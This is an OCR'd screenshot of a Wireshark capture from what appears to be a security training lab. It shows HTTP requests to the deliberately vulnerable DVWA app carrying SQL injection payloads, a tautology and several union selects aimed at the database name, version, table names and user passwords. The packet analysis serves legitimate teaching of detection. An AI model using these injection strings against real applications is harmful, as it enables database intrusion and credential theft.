 Applications
SQL_Lab.pcap [Wireshark ...
15:58
analyst
Filesystem root
Home
File System
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HT
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_nam
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+passwor
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
0000 08 00 27 ca e1 24 08 00 27 9f 48 a0 08 00 45 00 ..'..$.. '.H...E.
0010 08 1d d4 57 40 00 40 06 46 71 0a 00 02 0f 0a 00 ...W@.@. Fq......
Frame (2091 bytes) Uncompressed entity body (6215 bytes)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.004 Profile: Default